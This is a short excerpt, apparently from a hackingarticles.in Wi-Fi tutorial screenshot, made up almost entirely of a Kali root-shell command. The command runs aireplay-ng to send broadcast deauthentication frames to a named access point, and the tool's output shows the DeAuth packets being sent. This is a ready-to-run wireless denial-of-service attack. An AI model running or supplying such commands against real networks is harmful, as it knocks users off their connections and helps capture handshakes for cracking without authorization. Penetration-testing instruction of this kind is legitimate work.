 (root💀kali)-[~]
# aireplay-ng -0 6 -a D8:47:32:E9:3F:33 --ignore-negative wlan0mon
14:47:14  Waiting for beacon frame (BSSID: D8:47:32:E9:3F:33) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:47:14  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:15  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:15  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:16  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:17  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
14:47:17  Sending DeAuth (code 7) to broadcast -- BSSID: [D8:47:32:E9:3F:33]
www.hackingarticles.in
www.hackingarticles.in